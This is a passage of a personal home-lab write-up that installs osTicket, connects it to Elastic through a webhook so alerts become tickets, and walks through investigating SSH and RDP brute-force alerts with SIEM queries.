
8) Access to the osTicket WUI.
- By navigating to my server’s IP, I was redirected to the osTicket installer site.
- As shown in the picture, all the prerequisites are met and we can click on Continue.
9) Fill the information.

- The
MySQL Passwordis the password for the osticket Database user. - Click
Install Now.
- Now osTicket is successfully installed.
4. Configure file permission
1) Remove write access to osTicket configuration file.
chmod 0644 /var/www/html/osTicket/upload/include/ost-config.php
2) Remove installation directory.
rm -rf /var/www/html/osTicket/upload/setup
5. Access osTicket
- Navigating to our public IP now we can access the Support Center, which is for the clients.
- To access the
Staff Control Panel, navigate tohttp://<osTicket-public-IP>/scp/.
- A new user account can be created in
Users > Add User > Register. It needs a real email for activation.
osTicket & ELK integration
Integrate osTicket with ELK
1) Still in the osTicket SCP web, navigate to Agent Panel > Admin Panel > Manage > API > Add New API Key. Copy the API key.

3) On Elastic WUI, navigate to Management > Stack Management > Alerts and Insights > Connectors > Create connector. Then I started a 30-Day Trial to be able to use the connectors.
4) Select Webhook connector.
- The URL is my private osTicket IP /api/tickets.xml because I made osticket/upload/ the web root.

5) Click Save and Test.

Send test alert into osTicket
1) In the test body section, paste the JSON payload sample from osTicket github repository.
2) Then, click run.

3) Confirm it was successful by navigating from the osTicker WUI to Agent Panel > Tickets.
G. Suspicious Activity Investigation
SSH Brute Force Attack Investigation
1) Navigate to Security > Alerts.
2) Choose an alert to investigate.



Note: rule name changed to mydfir-ssh-brute-force-attempt-angieyuliananaranjo2751 after noticing it didn’t comply with the giveaway rules.
3) Brute force attack investigation.

IP
36.189.253.173Userroot


- Is this IP known to perform brute force activity?
- Yes, this IP has been reported 194 times and it’s classified as an SSH Bruteforcer.
- abuseipdb.com:
- How many brute force attempts there are related to this IP?
- 762 attempts.
- Any other users affected by this IP?
- Only the
rootuser.- Were any of them successful?
- No. Queried for
source.address:"36.189.253.173" and event.action : "ssh_login" and event.outcome : "success"and no events were given.- If so, what activity occurred after the successful login?
- Nothing.

Create alert ticket for brute force attempt
1) Set the server.publicBaseUrl in the ELK Server to http://<public-ELK-IP>:<port>.
nano /etc/kibana/kibana.yml

systemctl restart kibana.service
2) Edit the SSH failed login rule by navigating to Security > Rules > Detection rules (SIEM) > Select <your-rule> > Edit rule settings > Actions > Webhook.
3) Edit action for osTicket webhook to generate the ticket.

- Body:
{
	"alert": true,
	"autorespond": true,
	"source": "API",
	"name": "Elastic",
	"email": "elastic@osticket.com",
	"phone": "3185558634X123",
	"subject": "",
	"message": """data:text/html,Please investigate the alert generated by <b></b>. --- Description: <i></i> --- Link: <b><u></u></b>"""
}
- Generated ticket:
Working on ticket demostration

To start working on the ticket, we can assign the ticket to an analyst by clicking on the Unassigned field for Assigned To.

And to close the ticket, we can either mark it as resolved or closed. Then we can find the closed tickets in the section Tickets > Closed.
RDP Brute Force Attack Investigation
Same as before, to investigate an RDP brute force attack, we’ll look into our RDP brute force attempts alerts.
1) Navigate to Security > Alerts.
2) Choose an alert to investigate.

- Is this IP known to perform brute force activity?
- No.
- How many brute force attempts there are related to this IP?
- 44.
- Any other users affected by this IP?
- Only
azureuser.- Were any of them successful?

- Changing the

event.codeto 4624, I get 9 events.- Note: because the attack was done from my own public IP and some of these events are legitimate, I limited the timeframe from the first logon attempt date done through Kali.
- If so, what activity occurred after the successful login?
- The first succesful login event occurred on
Nov 19, 2024 @ 16:07:45.413.- The query
agent.name : "mydfir-win-ayna" and 0x3b8427searches for events with the logon ID associated to that first login event. The result gives back 1082 events that span during less than 8 seconds, which suggests a scan obtaining the password.- There are multiple short sessions that indicate a scan:
- Session with login ID
0x67c155lasts also 2 seconds, from16:30:06.651to16:30:08.021.- Session
0xb99455:17:16:28.023-17:16:28.753.- Session
0xe16b5d:17:34:40.158-17:34:41.465.- While a few other sessions persisted for longer and deserve to be to investigated in deep:
- Session
0xb99455:17:16:28.023-17:34:32.475.- Session
0xe16b5d:17:34:40.158-17:39:59.218.- Session
0xa266a:17:42:07.779-18:08:52.089.- Session
0x273661:18:21:31.478-18:55:52.718.- Session
0x1b5923:19:01:10.321-19:15:58.663.- Session
0x136e69:19:19:12.728-20:53:36.956.- The next and last session started on
Nov 21, 2024 @ 13:36:00.399, which indicates the potential end time of the compromise onNov 21, 2024 @ 15:04:48.023.
Create alert ticket for brute force attempt
This ticket is created in the same way as the previous one.
1) Edit the RDP failed login rule by navigating to Security > Rules > Detection rules (SIEM) > Select <your-rule> > Edit rule settings > Actions > Webhook.
2) Edit action for osTicket webhook to generate the ticket. And copy and paste the same body from the SSH rule.
3) Save the changes and then the ticket generation is ready for new alerts.
4) Generated ticket example:
Mythic Agent Investigation
